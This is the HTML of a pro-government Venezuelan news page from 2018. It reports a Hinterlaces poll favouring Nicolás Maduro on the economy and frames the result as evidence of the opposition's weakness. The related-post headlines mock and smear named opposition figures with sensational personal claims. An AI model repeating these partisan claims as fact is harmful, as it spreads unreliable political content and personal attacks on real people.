				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-55428" class="post-55428 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-lechuguinos category-politica tag-apoyo-popular tag-hinterlaces tag-lechuguinos tag-nicolas-maduro tag-oposicion tag-venezuela" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-06-19T11:12:08+00:00" >19 junio, 2018</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-55428">905</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_69712cfc405f1" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fhinterlaces-prefiere-maduro-resuelva%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1COJAN+DATO%21+Hinterlaces%3A+59%25+de+los+venezolanos+prefiere+que+sea+Nicol%C3%A1s+Maduro+quien+resuelva+los+problemas+econ%C3%B3micos&url=https%3A%2F%2Fwww.lechuguinos.com%2Fhinterlaces-prefiere-maduro-resuelva%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos %0A%0A https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/&text=¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69712cfc405f1">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg" data-caption="Foto: Lechuguinos.com"><img width="659" height="400" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg 659w, https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2-300x182.jpg 300w" sizes="(max-width: 659px) 100vw, 659px" alt="Oposición" title="HINTERLACES"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_69712cfc40c1f_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h2 style="font-weight: 400;">Un estudio realizado por la empresa Hinterlaces entre el 24 de mayo y el 9 de junio con entrevistas a 1.580 entrevistas de manera directa.</h2>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_69712cfc40a25_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p style="font-weight: 400;">El Estudio País realizado por Hinterlaces reveló que el 59% de los venezolanos prefiere que sea el gobierno de Nicolás Maduro que solucione los problemas económicos con medidas efectivas antes que sea un gobierno de <a href="https://www.lechuguinos.com/dirigentes-oposicion-momento-precario/">oposición</a>.</p>
<p style="font-weight: 400;"><strong>Solo el 38% prefiere la última opción demostrando la poca credibilidad que posee oposición venezolana</strong> en estos momentos frente al liderazgo de Maduro.</p>
<p style="font-weight: 400;">Asimismo, <strong>el 44% de la población considera la gestión del actual presidente, Nicolás Maduro como “muy buena”</strong>.</p>
<p style="font-weight: 400;">Aumento 7 puntos en relación  al estudio realizado a principios de mayo en vísperas de las elecciones presidenciales, dando a entender que la gente ha apoyado los anuncios económicos realizados por el Ejecutivo luego de la reelección.</p>
<p style="font-weight: 400;">Por último, las encuestas detallan que también se incrementa el porcentaje de los venezolanos que consideran que la principal causa de nuestros problemas económicos es la guerra económica y las sanciones por parte de <a href="https://www.lechuguinos.com/ee-uu-aranceles-chinos/">Estados Unidos</a> (EE.UU.).</p>
<p style="font-weight: 400;"><strong><em>Redacción Lechuguinos</em></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/apoyo-popular/">Apoyo Popular</a></li><li><a href="https://www.lechuguinos.com/tag/hinterlaces/">Hinterlaces</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/nicolas-maduro/">nicolas maduro</a></li><li><a href="https://www.lechuguinos.com/tag/oposicion/">oposición</a></li><li><a href="https://www.lechuguinos.com/tag/venezuela/">Venezuela</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_69712cfc40e58" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fhinterlaces-prefiere-maduro-resuelva%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1COJAN+DATO%21+Hinterlaces%3A+59%25+de+los+venezolanos+prefiere+que+sea+Nicol%C3%A1s+Maduro+quien+resuelva+los+problemas+econ%C3%B3micos&url=https%3A%2F%2Fwww.lechuguinos.com%2Fhinterlaces-prefiere-maduro-resuelva%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos %0A%0A https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/&text=¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_69712cfc40e58">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/terroristas-nicaragua-amenazan-sandinistas/">¡HORROR! Terroristas en Nicaragua amenazan a los ciudadanos con la muerte por ser sandinistas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/colombia-uribismo-dialogo-eln/">¡ERA DE ESPERARSE! Colombia en manos del uribismo pone en riesgo diálogo de paz con ELN</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2018-06-19T11:12:08+00:00"><meta itemprop="dateModified" content="2018-06-19T11:12:08-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro quien resuelva los problemas económicos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/06/HINTERLACES2.jpg"><meta itemprop="width" content="659"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_69712cfc41702_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69712cfc41702" ><script>var block_td_uid_5_69712cfc41702 = new tdBlock();
block_td_uid_5_69712cfc41702.id = "td_uid_5_69712cfc41702";
block_td_uid_5_69712cfc41702.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_69712cfc41702_rand","td_column_number":3,"live_filter_cur_post_id":55428,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69712cfc41702_rand","tdc_css_class_style":"td_uid_5_69712cfc41702_rand_style"}';
block_td_uid_5_69712cfc41702.td_column_number = "3";
block_td_uid_5_69712cfc41702.block_type = "td_block_related_posts";
block_td_uid_5_69712cfc41702.post_count = "12";
block_td_uid_5_69712cfc41702.found_posts = "20507";
block_td_uid_5_69712cfc41702.header_color = "";
block_td_uid_5_69712cfc41702.ajax_pagination_infinite_stop = "";
block_td_uid_5_69712cfc41702.max_num_pages = "1709";
tdBlocksArray.push(block_td_uid_5_69712cfc41702);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_69712cfc5b9c0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_69712cfc41702" href="#">Artículo relacionados</a><a id="td_uid_7_69712cfc5b9c9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_69712cfc41702" href="#">Más del autor</a></h4><div id=td_uid_5_69712cfc41702 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
